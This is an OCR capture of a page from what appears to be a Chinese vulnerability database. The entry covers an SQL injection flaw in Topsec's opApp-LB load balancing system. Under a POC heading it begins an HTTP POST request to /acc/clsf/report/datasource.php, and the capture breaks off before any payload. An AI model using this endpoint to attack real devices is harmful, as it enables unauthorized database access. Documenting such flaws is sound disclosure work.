
Home
知识文库
漏洞库
安全设备漏洞
天融信
opApp-LB 负载均衡系统Sql注入漏洞
OPAPP-LB 负载均衡系
统SQL注入漏洞
POC
POST /acc/clsf/report/datasource.php HTTP/1.1

Host: localhost

Connection: close

Accept: text/javascript, text/html, 